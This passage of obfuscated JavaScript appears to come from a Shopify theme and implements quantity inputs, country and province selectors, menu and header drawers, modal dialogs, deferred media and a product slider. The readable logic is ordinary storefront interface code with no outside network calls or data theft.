_0x594ce8=this[_0x340ad6(501)].value;_0x560775[_0x340ad6(629)][_0x340ad6(568)]==="plus"?this.input[_0x340ad6(846)]():this[_0x2bb09e("0x1f5")].stepDown(),_0x594ce8!==this[_0x2bb09e(501)].value&&this[_0x2bb09e("0x1f5")][_0x2bb09e("0x273")+"ent"](this.changeEvent)}["validateQt"+_0x144115("0x22a")](){const _0x477ee4=_0x144115,_0x1f7466=_0x432d51,_0x18bcf8=parseInt(this[_0x477ee4(501)].value);if(this[_0x477ee4(501)][_0x1f7466("0x229")]){const _0x2fc346=parseInt(this.input[_0x477ee4(553)]);this[_0x1f7466("0x212")+"tor"](_0x1f7466(881)+"_button[na"+_0x1f7466(519)+"]")[_0x1f7466("0x435")].toggle(_0x477ee4(910),_0x18bcf8<=_0x2fc346)}if(this[_0x477ee4("0x1f5")].max){const _0x58a04f=parseInt(this[_0x477ee4("0x1f5")][_0x477ee4("0x3cd")]);this[_0x477ee4("0x212")+_0x1f7466("0x41c")](_0x477ee4(881)+_0x1f7466("0x37c")+_0x477ee4("0x477")).classList[_0x1f7466(610)](_0x1f7466(910),_0x18bcf8>=_0x58a04f)}}}customElements[_0x144115(949)](_0x432d51("0x3ac")+_0x432d51("0x27e"),QuantityInput);function debounce(_0x10af34,_0x3f4eeb){let _0x25357c;return(..._0x28398d)=>{const _0x31f5f7=_0x1e30;clearTimeout(_0x25357c),_0x25357c=setTimeout(()=>_0x10af34[_0x31f5f7(645)](this,_0x28398d),_0x3f4eeb)}}function fetchConfig(_0x4a085f=_0x144115(1103)){const _0x447e09=_0x144115,_0x1b52cd=_0x144115;return{method:_0x447e09(815),headers:{"Content-Type":"applicatio"+_0x1b52cd(531),Accept:_0x447e09(563)+"n/"+_0x4a085f}}}typeof window[_0x144115(741)]==_0x432d51(484)&&(window[_0x144115(741)]={}),Shopify[_0x432d51("0x2a0")]=function(_0x30f3f3,_0x27a16b){return function(){return _0x30f3f3[_0x1e30(645)](_0x27a16b,arguments)}},Shopify["setSelecto"+_0x432d51(834)]=function(_0x41b330,_0x15170f){const _0xf3ec63=_0x432d51,_0x2fd871=_0x144115;for(var _0x6bfc4b=0,_0x6efdae=_0x41b330.options.length;_0x6bfc4b<_0x6efdae;_0x6bfc4b++){var _0x3cb1f0=_0x41b330[_0xf3ec63(969)][_0x6bfc4b];if(_0x15170f==_0x3cb1f0[_0xf3ec63("0x2e7")]||_0x15170f==_0x3cb1f0[_0x2fd871("0x448")])return _0x41b330[_0x2fd871("0x45c")+_0x2fd871(804)]=_0x6bfc4b,_0x6bfc4b}},Shopify[_0x432d51("0x467")+"r"]=function(_0x58f237,_0x354958,_0x12030a){const _0x485b66=_0x432d51,_0x1c6c14=_0x432d51;_0x58f237["addEventLi"+_0x485b66(673)]?_0x58f237[_0x485b66(904)+"stener"](_0x354958,_0x12030a,!1):_0x58f237[_0x1c6c14("0x225")+"t"]("on"+_0x354958,_0x12030a)},Shopify[_0x432d51("0x3a8")]=function(_0x254415,_0x55c7ab){const _0x226cc7=_0x144115,_0x3caacc=_0x432d51;_0x55c7ab=_0x55c7ab||{};var _0x36d4b8=_0x55c7ab[_0x226cc7("0x474")]||_0x226cc7(661),_0x2aa35c=_0x55c7ab.parameters||{},_0x49e4d9=document[_0x226cc7("0x2c0")+_0x226cc7(887)](_0x226cc7("0x3e7"));_0x49e4d9.setAttribute(_0x226cc7(1140),_0x36d4b8),_0x49e4d9[_0x3caacc(762)+"te"](_0x226cc7("0x475"),_0x254415);for(var _0x58989d in _0x2aa35c){var _0x116ff8=document[_0x3caacc("0x2c0")+_0x226cc7(887)](_0x3caacc("0x1f5"));_0x116ff8[_0x226cc7(762)+"te"]("type","hidden"),_0x116ff8[_0x3caacc("0x2fa")+"te"](_0x226cc7(568),_0x58989d),_0x116ff8.setAttribute("value",_0x2aa35c[_0x58989d]),_0x49e4d9[_0x226cc7("0x2d3")+"d"](_0x116ff8)}document.body.appendChild(_0x49e4d9),_0x49e4d9[_0x3caacc(736)](),document[_0x3caacc(1036)][_0x3caacc("0x417")+"d"](_0x49e4d9)},Shopify[_0x432d51("0x422")+_0x432d51(871)+_0x144115("0x41c")]=function(_0x2b4ee3,_0x21eceb,_0x3831f9){const _0x42efaf=_0x144115,_0x269432=_0x432d51;this[_0x42efaf(830)]=document[_0x42efaf(569)+_0x269432(1142)](_0x2b4ee3),this.provinceEl=document[_0x269432(569)+_0x269432("0x476")](_0x21eceb),this[_0x42efaf(657)+_0x42efaf("0x23d")]=document[_0x42efaf("0x239")+_0x42efaf("0x476")](_0x3831f9[_0x269432("0x457")+"t"]||_0x21eceb),Shopify[_0x42efaf(1127)+"r"](this[_0x269432("0x33e")],"change",Shopify.bind(this[_0x42efaf(909)+"dler"],this)),this[_0x42efaf("0x3ee")+"y"](),this.initProvince()},Shopify[_0x144115("0x422")+"vinceSelec"+_0x432d51(1052)][_0x144115(773)]={initCountry:function(){const _0x38e140=_0x144115,_0x12446a=_0x144115;var _0x333440=this[_0x38e140("0x33e")][_0x38e140(596)+"te"](_0x12446a("0x3dd")+"lt");Shopify[_0x38e140("0x313")+_0x38e140(834)](this[_0x38e140(830)],_0x333440),this[_0x38e140("0x38d")+_0x12446a("0x23c")]()},initProvince:function(){const _0x2af8e1=_0x432d51,_0x48fdb2=_0x144115;var _0x4f2230=this[_0x2af8e1("0x23e")][_0x2af8e1(596)+"te"](_0x48fdb2("0x3dd")+"lt");_0x4f2230&&this[_0x48fdb2(574)][_0x2af8e1(969)][_0x48fdb2("0x3d7")]>0&&Shopify[_0x2af8e1("0x313")+_0x2af8e1("0x342")](this[_0x48fdb2("0x23e")],_0x4f2230)},countryHandler:function(_0x56b650){const _0x41bfa1=_0x432d51,_0x4591b6=_0x144115;var _0x83f39=this[_0x41bfa1("0x33e")][_0x4591b6("0x3c9")][this[_0x4591b6(830)]["selectedIn"+_0x4591b6(804)]],_0x39041a=_0x83f39[_0x4591b6("0x254")+"te"](_0x4591b6(1066)+_0x41bfa1(1092)),_0x39f4b7=JSON[_0x4591b6("0x356")](_0x39041a);if(this[_0x4591b6("0x302")+"ns"](this[_0x4591b6("0x23e")]),_0x39f4b7&&_0x39f4b7[_0x41bfa1(983)]==0)this[_0x4591b6("0x291")+_0x41bfa1("0x23d")][_0x4591b6(943)].display="none";else{for(var _0x34cd66=0;_0x34cd66<_0x39f4b7[_0x41bfa1(983)];_0x34cd66++){var _0x83f39=document[_0x41bfa1("0x2c0")+"ent"](_0x4591b6("0x24f"));_0x83f39[_0x41bfa1(743)]=_0x39f4b7[_0x34cd66][0],_0x83f39[_0x4591b6(1096)]=_0x39f4b7[_0x34cd66][1],this[_0x4591b6("0x23e")][_0x41bfa1("0x2d3")+"d"](_0x83f39)}this[_0x4591b6("0x291")+_0x41bfa1("0x23d")][_0x4591b6("0x3af")].display=""}},clearOptions:function(_0x2df6cd){const _0x37a129=_0x432d51,_0x4ef022=_0x432d51;for(;_0x2df6cd[_0x37a129(539)];)_0x2df6cd[_0x37a129(1047)+"d"](_0x2df6cd[_0x4ef022("0x21b")])},setOptions:function(_0x1b3bc0,_0x10a423){const _0x35363d=_0x432d51,_0x13c51a=_0x144115;for(var _0x10b0d6=0,_0x1c9b56=_0x10a423[_0x35363d(983)];_0x10b0d6<_0x10a423.length;_0x10b0d6++){var _0x44a185=document[_0x35363d("0x2c0")+_0x35363d(887)]("option");_0x44a185[_0x35363d("0x2e7")]=_0x10a423[_0x10b0d6],_0x44a185[_0x13c51a("0x448")]=_0x10a423[_0x10b0d6],_0x1b3bc0[_0x13c51a(723)+"d"](_0x44a185)}}};class MenuDrawer extends HTMLElement{constructor(){const _0x5ddef1=_0x144115,_0x34d3e8=_0x144115;super(),this[_0x5ddef1("0x3b0")+"sToggle"]=this[_0x5ddef1("0x212")+_0x5ddef1(1052)]("details"),this[_0x5ddef1(904)+_0x34d3e8(673)](_0x34d3e8("0x2a8"),this[_0x34d3e8("0x22c")][_0x34d3e8(672)](this)),this[_0x34d3e8("0x388")+_0x5ddef1("0x2a1")](_0x5ddef1(595),this[_0x5ddef1(1001)][_0x5ddef1("0x2a0")](this)),this[_0x5ddef1(752)]()}bindEvents(){const _0x5f1290=_0x144115,_0x388b17=_0x144115;this[_0x5f1290(530)+"torAll"](_0x388b17(1112)).forEach(_0x174b8a=>_0x174b8a.addEventListener("click",this[_0x388b17("0x29b")+_0x388b17("0x445")][_0x388b17("0x2a0")](this))),this[_0x388b17("0x212")+_0x5f1290("0x276")](_0x5f1290("0x25c")+_0x5f1290("0x2f5")+_0x388b17(1148)+"-menu-btn)")[_0x5f1290("0x3ec")](_0xce7d33=>_0xce7d33["addEventLi"+_0x388b17("0x2a1")](_0x5f1290("0x3d3"),this[_0x388b17("0x234")+_0x388b17("0x44a")][_0x388b17("0x2a0")](this)))}[_0x144115("0x22c")](_0x4d6a89){const _0x146f76=_0x432d51,_0x428f51=_0x432d51;if(_0x4d6a89.code[_0x146f76(868)+"e"]()!=="ESCAPE")return;const _0x5b1f5d=_0x4d6a89[_0x428f51(629)][_0x428f51(915)]("details[open]");_0x5b1f5d&&(_0x5b1f5d===this[_0x428f51("0x3b0")+"sToggle"]?this[_0x146f76(817)+_0x428f51(1055)](_0x4d6a89,this[_0x428f51("0x3b0")+_0x428f51(745)][_0x428f51("0x212")+"tor"](_0x146f76("0x458"))):this[_0x146f76(875)+"nu"](_0x5b1f5d))}[_0x144115(667)+_0x432d51(1093)](_0x333921){const _0x461a2d=_0x432d51,_0x4a20ba=_0x432d51,_0x1342a8=_0x333921[_0x461a2d("0x1fa")+"get"],_0x3f0f8b=_0x1342a8[_0x4a20ba(857)],_0x2b56a9=_0x3f0f8b[_0x4a20ba("0x393")](_0x461a2d(761)+"nu"),_0x3b1b05=_0x3f0f8b[_0x4a20ba("0x2b7")+"te"]("open"),_0x4c3416=window[_0x4a20ba("0x284")]("(prefers-r"+_0x461a2d("0x2c3")+"ion: reduce)");function _0x2a1e58(){const _0xbd6f2c=_0x461a2d,_0x4c8a88=_0x4a20ba;trapFocus(_0x1342a8[_0xbd6f2c(529)+"tSibling"],_0x3f0f8b[_0xbd6f2c("0x212")+_0xbd6f2c("0x41c")]("button")),_0x1342a8[_0xbd6f2c(529)+_0xbd6f2c(993)][_0x4c8a88(1081)+"tListener"](_0xbd6f2c("0x44b")+"end",_0x2a1e58)}_0x3f0f8b===this[_0x4a20ba("0x3b0")+"sToggle"]?(_0x3b1b05&&_0x333921["preventDef"+_0x461a2d("0x203")](),_0x3b1b05?this[_0x4a20ba(817)+_0x461a2d("0x41f")](_0x333921,_0x1342a8):this[_0x461a2d(685)+_0x461a2d(516)](_0x1342a8),window[_0x4a20ba(644)](_0x461a2d("0x47d")+": 990px)")&&document[_0x4a20ba(521)+_0x461a2d("0x35a")][_0x4a20ba(943)][_0x4a20ba("0x41b")+"y"]("--viewport"+_0x461a2d(565),window.innerHeight+"px")):setTimeout(()=>{const _0x2ed041=_0x4a20ba,_0x4e80d5=_0x4a20ba;_0x3f0f8b[_0x2ed041("0x435")][_0x2ed041(618)](_0x4e80d5("0x3ba")+"ng"),_0x1342a8.setAttribute(_0x4e80d5(918)+_0x2ed041(930),!0),_0x2b56a9&&_0x2b56a9.classList[_0x4e80d5(618)]("submenu-open"),!_0x4c3416||_0x4c3416[_0x4e80d5(1033)]?_0x2a1e58():_0x1342a8["nextElemen"+_0x4e80d5(993)][_0x2ed041("0x388")+"stener"](_0x4e80d5("0x44b")+"end",_0x2a1e58)},100)}[_0x144115(685)+_0x432d51(516)](_0x1ee233){const _0x45356e=_0x144115,_0xcd9367=_0x432d51;setTimeout(()=>{const _0x1eecdf=_0x1e30,_0x2b25b6=_0x1e30;this[_0x1eecdf("0x3b0")+_0x2b25b6("0x2e9")][_0x1eecdf("0x435")][_0x1eecdf(618)](_0x2b25b6("0x3ba")+"ng")}),_0x1ee233[_0x45356e("0x2fa")+"te"](_0x45356e("0x396")+_0x45356e("0x3a2"),!0),trapFocus(this[_0x45356e(944)+_0xcd9367(745)],_0x1ee233),document[_0xcd9367("0x40c")][_0xcd9367(1077)].add(_0x45356e("0x36e")+_0x45356e(922)+this[_0xcd9367(841)].breakpoint)}["closeMenuD"+_0x144115("0x41f")](_0x1ef73c,_0x5ea873=!1){const _0x5e3215=_0x432d51,_0x4e4f56=_0x432d51;_0x1ef73c!==void 0&&(this[_0x5e3215(944)+_0x4e4f56("0x2e9")][_0x4e4f56("0x435")].remove(_0x5e3215(954)+"ng"),this[_0x4e4f56("0x3b0")+_0x4e4f56(745)][_0x4e4f56("0x212")+_0x5e3215("0x276")](_0x5e3215("0x452"))[_0x4e4f56(1004)](_0x338d67=>{const _0x3e4a13=_0x5e3215,_0x3d8b8a=_0x4e4f56;_0x338d67[_0x3e4a13("0x319")+"ibute"](_0x3e4a13("0x218")),_0x338d67[_0x3d8b8a(1077)][_0x3e4a13("0x312")](_0x3e4a13("0x3ba")+"ng")}),this[_0x5e3215("0x3b0")+"sToggle"][_0x5e3215(530)+_0x5e3215("0x276")](_0x4e4f56(763)+"pen")[_0x5e3215(1004)](_0x326f6f=>{const _0x458c5a=_0x4e4f56,_0x1a0c71=_0x5e3215;_0x326f6f[_0x458c5a(1077)].remove(_0x1a0c71(855)+"en")}),document.body[_0x4e4f56("0x435")][_0x4e4f56(786)](_0x5e3215("0x36e")+_0x4e4f56(922)+this[_0x5e3215("0x349")][_0x5e3215("0x2e2")]),removeTrapFocus(_0x5ea873),this.closeAnimation(this[_0x4e4f56("0x3b0")+_0x5e3215(745)]))}[_0x432d51("0x3e9")](_0x18bfa6){setTimeout(()=>{const _0x285cf4=_0x1e30,_0x3610ff=_0x1e30;this["mainDetail"+_0x285cf4(745)][_0x3610ff(695)+"te"]("open")&&!this[_0x3610ff("0x3b0")+_0x285cf4("0x2e9")][_0x285cf4("0x222")](document[_0x285cf4(552)+"ent"])&&this[_0x3610ff("0x331")+_0x3610ff(1055)]()})}[_0x144115(564)+_0x144115(1098)](_0xd719d4){const _0x3300d8=_0x432d51,_0x1006dd=_0x144115,_0x3e4920=_0xd719d4["currentTar"+_0x3300d8(925)].closest(_0x1006dd(1106));this[_0x1006dd("0x36b")+"nu"](_0x3e4920)}[_0x432d51(875)+"nu"](_0x44d22f){const _0x271636=_0x144115,_0x4235e1=_0x432d51,_0xb7406f=_0x44d22f.closest(_0x271636("0x2fb")+_0x271636(885));_0xb7406f&&_0xb7406f[_0x271636(1077)].remove("submenu-open"),_0x44d22f.classList[_0x271636("0x312")](_0x271636(954)+"ng"),_0x44d22f["querySelec"+_0x271636("0x41c")](_0x4235e1("0x458"))[_0x271636(762)+"te"](_0x4235e1("0x396")+_0x4235e1(930),!1),removeTrapFocus(_0x44d22f[_0x271636("0x212")+_0x4235e1(1052)](_0x4235e1("0x458"))),this[_0x271636("0x31b")+_0x4235e1("0x26b")](_0x44d22f)}[_0x144115(795)+"tion"](_0x576c0b){const _0xb45639=_0x432d51,_0x41c615=_0x432d51;let _0x3a5cc5;const _0x1c176f=_0x45e823=>{const _0x238280=_0x1e30,_0x4a4a6f=_0x1e30;_0x3a5cc5===void 0&&(_0x3a5cc5=_0x45e823),_0x45e823-_0x3a5cc5<400?window[_0x238280(683)+_0x238280(1003)+"e"](_0x1c176f):(_0x576c0b["removeAttr"+_0x238280("0x316")]("open"),_0x576c0b[_0x4a4a6f(915)](_0x4a4a6f(514)+"en]")&&trapFocus(_0x576c0b[_0x238280("0x393")](_0x238280(514)+"en]"),_0x576c0b[_0x4a4a6f("0x212")+_0x238280(1052)](_0x238280("0x458"))))};window[_0xb45639("0x2ab")+_0xb45639("0x3eb")+"e"](_0x1c176f)}}customElements[_0x432d51("0x3b5")](_0x432d51("0x353")+"r",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x4518ef=_0x432d51,_0x123622=_0x432d51;super(),this[_0x4518ef("0x212")+_0x4518ef(630)](_0x4518ef(681)+_0x4518ef("0x2ce")+"menu-btn")[_0x4518ef("0x3ec")](_0x2f7e5d=>_0x2f7e5d[_0x123622(904)+_0x123622(673)](_0x4518ef("0x3d3"),this[_0x123622(867)+"nClick"].bind(this)))}[_0x432d51("0x2ad")+_0x432d51(516)](_0x340ab0){const _0x4cad3e=_0x432d51,_0x43f240=_0x144115;this.header=this[_0x4cad3e("0x3e4")]||document[_0x4cad3e("0x212")+_0x43f240(1052)](_0x43f240(689)+_0x43f240(509)),this[_0x4cad3e("0x24a")+"et"]=this[_0x43f240(586)+"et"]||this[_0x4cad3e("0x393")](_0x43f240(1083)+"apper").classList.contains(_0x43f240(751)+"pper--bord"+_0x4cad3e("0x20c"))?1:0,document[_0x4cad3e(521)+"ement"].style.setProperty(_0x4cad3e(958)+_0x4cad3e("0x297")+_0x43f240("0x26b"),parseInt(this[_0x4cad3e("0x3e4")]["getBoundin"+_0x4cad3e("0x462")+"t"]().bottom-this[_0x4cad3e(586)+"et"])+"px"),this.header[_0x43f240("0x435")].add(_0x43f240(805)),setTimeout(()=>{const _0x56928f=_0x43f240,_0x5b3a69=_0x4cad3e;this[_0x56928f("0x3b0")+"sToggle"][_0x5b3a69("0x435")].add("menu-opening")}),_0x340ab0.setAttribute(_0x43f240("0x396")+_0x43f240(930),!0),trapFocus(this.mainDetailsToggle,_0x340ab0),document[_0x4cad3e(1036)][_0x4cad3e("0x435")][_0x4cad3e(618)](_0x4cad3e("0x36e")+_0x4cad3e(922)+this[_0x4cad3e(841)].breakpoint)}[_0x432d51(817)+_0x144115("0x41f")](_0xf9a531,_0x1b884f){const _0x7a2979=_0x144115,_0x59ad3e=_0x144115;super[_0x7a2979("0x331")+_0x59ad3e(1055)](_0xf9a531,_0x1b884f),this[_0x7a2979(996)][_0x59ad3e(1077)][_0x59ad3e(786)](_0x7a2979(805))}[_0x432d51(867)+"nClick"](_0x531cc2){const _0x559068=_0x432d51,_0x4bc866=_0x432d51;this[_0x559068(817)+_0x559068(1055)](_0x531cc2,this[_0x4bc866(944)+"sToggle"][_0x559068("0x212")+_0x4bc866(1052)](_0x559068("0x458"))),this[_0x4bc866("0x212")+_0x559068(1052)](_0x559068("0x401")+_0x4bc866("0x45f")+_0x4bc866(918)+_0x4bc866(688)).setAttribute("aria-expanded","false")}}customElements[_0x144115("0x3b5")](_0x432d51("0x423")+_0x432d51(1086),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x46d949=_0x432d51,_0x2b3a9a=_0x432d51;super(),this["querySelec"+_0x46d949("0x41c")](_0x46d949(956)+_0x2b3a9a("0x43a"))[_0x46d949(904)+_0x46d949(673)](_0x46d949("0x3d3"),this[_0x46d949(865)][_0x2b3a9a("0x2a0")](this,!1)),this["addEventLi"+_0x2b3a9a("0x2a1")]("keyup",_0x3bba7c=>{const _0x4e913e=_0x46d949,_0x3704a6=_0x46d949;_0x3bba7c[_0x4e913e("0x337")][_0x4e913e("0x364")+"e"]()===_0x3704a6("0x20e")&&this.hide()}),this[_0x2b3a9a(1077)][_0x2b3a9a("0x222")]("media-modal")?this[_0x46d949(904)+_0x2b3a9a("0x2a1")](_0x46d949("0x397"),_0x2cc287=>{const _0x2e9017=_0x46d949,_0x5cd3c4=_0x2b3a9a;_0x2cc287.pointerType===_0x2e9017(1017)&&!_0x2cc287.target[_0x2e9017("0x393")](_0x2e9017("0x334")+"edia, product-model")&&this.hide()}):this[_0x46d949("0x388")+_0x46d949("0x2a1")](_0x46d949("0x3d3"),_0x4da9f0=>{const _0x4983a0=_0x46d949,_0x232e64=_0x46d949;_0x4da9f0[_0x4983a0(629)]===this&&this[_0x232e64(865)]()})}connectedCallback(){const _0x4b8c75=_0x432d51,_0x265a54=_0x432d51;this[_0x4b8c75("0x40a")]||(this[_0x265a54("0x40a")]=!0,document[_0x4b8c75(1036)][_0x4b8c75(723)+"d"](this))}[_0x432d51(557)](_0x1394c3){const _0x442fba=_0x144115,_0x32ecfe=_0x144115;this[_0x442fba(1132)]=_0x1394c3;const _0x2e6935=this[_0x32ecfe("0x212")+"tor"](_0x32ecfe("0x258")+_0x32ecfe("0x39f"));document[_0x32ecfe("0x40c")].classList[_0x442fba("0x26a")](_0x442fba(878)+_0x442fba(990)),this[_0x442fba("0x2fa")+"te"]("open",""),_0x2e6935&&_0x2e6935.loadContent(),trapFocus(this,this[_0x32ecfe("0x212")+_0x32ecfe(1052)](_0x442fba(1053)+_0x442fba(671))),window[_0x32ecfe("0x365")+"dia"]()}hide(){const _0x34ec4b=_0x432d51,_0x18c56c=_0x432d51;document[_0x34ec4b(1036)][_0x34ec4b("0x435")][_0x34ec4b(786)](_0x34ec4b(878)+_0x18c56c(990)),document[_0x18c56c("0x40c")][_0x18c56c(627)+_0x34ec4b(887)](new CustomEvent(_0x34ec4b("0x392")+"d")),this[_0x34ec4b("0x319")+_0x18c56c("0x316")](_0x34ec4b(536)),removeTrapFocus(this.openedBy),window["pauseAllMe"+_0x18c56c(492)]()}}customElements[_0x432d51(949)](_0x432d51(818)+"og",ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const _0x38b583=_0x144115,_0x3364ac=_0x432d51;super();const _0x4b7de4=this["querySelec"+_0x38b583("0x41c")](_0x38b583("0x3d2"));_0x4b7de4&&_0x4b7de4[_0x3364ac("0x388")+"stener"](_0x38b583("0x3d3"),()=>{const _0x2cb00b=_0x38b583,_0x3299f4=_0x38b583,_0x3cf6e3=document["querySelec"+_0x2cb00b("0x41c")](this[_0x2cb00b(596)+"te"](_0x3299f4("0x441")));_0x3cf6e3&&_0x3cf6e3[_0x3299f4("0x22d")](_0x4b7de4)})}}customElements[_0x144115(949)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x285ef7=_0x432d51,_0x51bdf9=_0x432d51;super();const _0x46509e=this[_0x285ef7(530)+"tor"]('[id^="Defe'+_0x51bdf9(616)+_0x51bdf9(917));_0x46509e&&_0x46509e["addEventLi"+_0x285ef7("0x2a1")]("click",this[_0x285ef7(1121)+"t"][_0x51bdf9("0x2a0")](this))}loadContent(_0x83da5f=!0){const _0x347ec5=_0x144115,_0x26362f=_0x432d51;if(window[_0x347ec5("0x365")+"dia"](),!this[_0x26362f(596)+"te"]("loaded")){const _0x252ddd=document.createElement(_0x347ec5("0x473"));_0x252ddd[_0x26362f("0x2d3")+"d"](this.querySelector(_0x26362f("0x470"))[_0x26362f("0x370")]["firstEleme"+_0x26362f(725)][_0x26362f(721)](!0)),this[_0x26362f(762)+"te"](_0x26362f(532),!0);const _0x1004d1=this[_0x26362f(723)+"d"](_0x252ddd[_0x347ec5(530)+_0x26362f(1052)]("video, model-viewer, iframe"));_0x83da5f&&_0x1004d1[_0x347ec5("0x322")]()}}}customElements[_0x144115(949)](_0x144115("0x334")+_0x432d51("0x29c"),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x5d8abb=_0x432d51,_0x983207=_0x144115;super(),this[_0x5d8abb("0x39c")]=this[_0x5d8abb(530)+_0x983207(1052)](_0x983207(543)+_0x983207(706)),this.sliderItems=this.querySelectorAll(_0x983207(543)+'e-"]'),this[_0x5d8abb(809)+_0x5d8abb("0x47e")]=!1,this[_0x5d8abb(913)+_0x5d8abb("0x431")]=this[_0x5d8abb(530)+_0x983207("0x41c")](_0x5d8abb(794)+"unter--cur"+_0x5d8abb(493)),this[_0x983207("0x300")+_0x5d8abb(722)]=this[_0x983207(530)+_0x983207(1052)](".slider-co"+_0x5d8abb("0x272")+"al"),this[_0x983207(852)]=this[_0x5d8abb(530)+_0x983207(1052)](_0x5d8abb(579)+_0x983207("0x318")+_0x983207("0x1e9")),this[_0x5d8abb(585)]=this[_0x5d8abb("0x212")+_0x983207("0x41c")]("button[nam"+_0x5d8abb(1130)),!(!this.slider||!this[_0x5d8abb("0x249")]||(this[_0x983207("0x260")](),new ResizeObserver(_0x722cd8=>this[_0x5d8abb("0x260")]())[_0x5d8abb("0x2b9")](this.slider),this[_0x5d8abb(924)]["addEventLi"+_0x5d8abb("0x2a1")](_0x983207("0x2bc"),this.update[_0x5d8abb("0x2a0")](this)),this[_0x5d8abb("0x354")][_0x983207(904)+_0x983207(673)](_0x983207("0x3d3"),this[_0x5d8abb("0x3fc")+_0x983207("0x28e")][_0x5d8abb(672)](this)),this[_0x5d8abb(585)][_0x983207("0x388")+_0x983207("0x2a1")](_0x983207("0x3d3"),this[_0x983207("0x3fc")+_0x5d8abb("0x28e")].bind(this)),this[_0x983207("0x384")+_0x983207(1147)]=this.querySelector(_0x983207(1045)+_0x5d8abb("0x47f")),!this[_0x5d8abb("0x384")+"rolWrapper"]||!this[_0x5d8abb("0x384")+"rolWrapper"][_0x5d8abb(530)+_0x983207("0x41c")](_0x5d8abb("0x31a")+"unter__link")))&&(this[_0x5d8abb(1023)+"tItemNode"]=this[_0x5d8abb("0x39c")][_0x983207("0x212")+_0x983207("0x41c")](_0x5d8abb(932)+_0x983207(1102)),this[_0x983207(900)+_0x5d8abb("0x2d4")+_0x5d8abb("0x220")]=Array.from(this["sliderCont"+_0x5d8abb(1147)][_0x983207("0x212")+_0x983207("0x276")](".slider-co"+_0x5d8abb(784)+"k")),this["sliderControlLinksAr"+_0x983207("0x220")][_0x5d8abb(1004)](_0x578053=>_0x578053[_0x5d8abb("0x388")+"stener"]("click",this[_0x5d8abb("0x24c")+"e"].bind(this))))}[_0x432d51(608)](){const _0x36dc18=_0x144115,_0x5c4948=_0x432d51;this[_0x36dc18(888)+"sToShow"]=Array[_0x5c4948(746)](this[_0x5c4948("0x378")+"s"])[_0x5c4948("0x3ab")](_0x598a76=>_0x598a76[_0x5c4948(947)+"h"]>0),!(this["sliderItem"+_0x5c4948("0x20d")].length<2)&&(this[_0x5c4948(888)+_0x5c4948(945)]=this[_0x5c4948(888)+_0x5c4948("0x20d")][1][_0x5c4948("0x25b")]-this.sliderItemsToShow[0].offsetLeft,this[_0x5c4948("0x44d")+"age"]=Math[_0x36dc18(1104)]((this[_0x5c4948(924)][_0x36dc18(947)+"h"]-this["sliderItem"+_0x5c4948("0x20d")][0][_0x5c4948(603)])/this[_0x36dc18(888)+"Offset"]),this[_0x5c4948(789)]=this["sliderItem"+_0x5c4948("0x20d")].length-this[_0x5c4948(1101)+_0x5c4948(775)]+1,this.update())}[_0x432d51("0x35d")](){const _0x3bf7b2=_0x432d51,_0xc1ae4d=_0x144115;this[_0x3bf7b2(888)+"s"]=this[_0x3bf7b2(530)+_0xc1ae4d(630)]('[id^="Slid'+_0x3bf7b2("0x22b")),this.initPages()}[_0x432d51("0x36c")](){const _0x344c3a=_0x432d51,_0x53dc4e=_0x432d51;if(!this.slider||!this[_0x344c3a(585)])return;const _0xae913b=this[_0x53dc4e(913)+"e"];this.currentPage=Math[_0x344c3a(997)](this[_0x53dc4e("0x39c")][_0x53dc4e(933)]/this[_0x344c3a(888)+_0x344c3a("0x3b1")])+1,this[_0x53dc4e("0x391")+_0x53dc4e("0x431")]&&this[_0x53dc4e(768)+_0x344c3a(722)]&&(this[_0x344c3a("0x391")+"eElement"][_0x344c3a(656)+"t"]=this[_0x344c3a("0x391")+"e"],this[_0x53dc4e(768)+"lement"][_0x344c3a(656)+"t"]=this[_0x344c3a("0x315")]),this.currentPage!=_0xae913b&&this[_0x53dc4e(627)+_0x344c3a("0x377")](new CustomEvent(_0x344c3a("0x24d")+"ed",{detail:{currentPage:this[_0x344c3a("0x391")+"e"],currentElement:this[_0x53dc4e("0x378")+_0x53dc4e(525)][this[_0x53dc4e("0x391")+"e"]-1]}})),this[_0x344c3a(900)+_0x344c3a(558)]=this[_0x53dc4e("0x212")+"torAll"](_0x53dc4e("0x31a")+"unter__link"),this["sliderCont"+_0x344c3a(558)][_0x53dc4e("0x3d7")]>0&&(this[_0x344c3a(900)+_0x344c3a("0x22e")][_0x53dc4e("0x3ec")](_0x1ce7de=>{const _0x43d4f6=_0x53dc4e,_0x26d67b=_0x53dc4e;_0x1ce7de[_0x43d4f6(1077)].remove(_0x26d67b("0x241")+_0x26d67b("0x383")+_0x26d67b(491)),_0x1ce7de[_0x43d4f6(793)+_0x43d4f6("0x316")](_0x43d4f6("0x2a3")+"nt")}),this[_0x344c3a(900)+_0x53dc4e(558)][this[_0x344c3a(913)+"e"]-1][_0x53dc4e("0x435")][_0x344c3a("0x26a")]("slider-cou"+_0x344c3a(899)+_0x344c3a(491)),this[_0x344c3a(900)+"rolButtons"][this[_0x344c3a("0x391")+"e"]-1][_0x344c3a(762)+"te"](_0x344c3a("0x2a3")+"nt",!0)),!this[_0x53dc4e(809)+"erLooping"]&&(this[_0x344c3a("0x419")+_0x53dc4e("0x32d")](this[_0x53dc4e("0x378")+_0x53dc4e("0x20d")][0])&&this.slider[_0x344c3a("0x3a5")]===0?this[_0x344c3a("0x354")][_0x344c3a("0x2fa")+"te"]("disabled","disabled"):this[_0x344c3a(852)][_0x53dc4e(793)+"ibute"](_0x53dc4e("0x38e")),this[_0x53dc4e("0x419")+"ible"](this[_0x53dc4e(888)+"sToShow"][this[_0x344c3a("0x378")+"sToShow"][_0x344c3a(983)]-1])?this.nextButton[_0x53dc4e(762)+"te"](_0x344c3a("0x38e"),_0x344c3a("0x38e")):this[_0x344c3a(585)][_0x344c3a("0x319")+_0x344c3a(790)](_0x53dc4e(910)))}["isSlideVis"+_0x432d51("0x32d")](_0x23ac4a,_0x6e9875=0){const _0x269086=_0x432d51,_0x3ab512=_0x432d51,_0x34cf42=this[_0x269086("0x39c")][_0x269086(947)+"h"]+this[_0x269086("0x39c")][_0x3ab512(933)]-_0x6e9875;return 